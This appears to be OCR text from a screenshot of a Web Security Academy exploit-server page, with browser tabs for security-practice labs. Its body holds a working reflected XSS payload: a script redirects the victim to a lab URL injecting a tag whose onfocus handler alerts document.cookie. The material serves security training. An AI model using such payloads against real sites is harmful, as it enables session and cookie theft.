 https://exploit-0abd002c043a1b8584e8546501ac00b7.exploit-server.net
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息) upload-la... C (21条消息) pikachu
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0aef004f04c61bbf84f5550f00200006.web-security-academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie
%29%20tabindex=1%3E#x';
</script>
Store View exploit Deliver exploit to victim Access log